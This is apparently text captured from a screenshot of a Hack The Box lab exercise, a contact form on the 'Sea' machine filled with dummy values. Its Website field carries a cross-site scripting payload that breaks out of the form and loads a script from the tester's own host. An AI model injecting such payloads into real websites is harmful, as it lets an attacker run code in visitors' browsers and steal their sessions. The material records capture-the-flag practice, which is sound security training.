 sea.htb/contact.php
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Dashb…
Competition registration - Sea
Name:
prova
Email:
prova@prova.com
Age:
14
Country:
asf
Website:
://sea.htb/themes"></form><script+src="http://10.10.14.106:8000/xss.js"></script><form+action="
Submit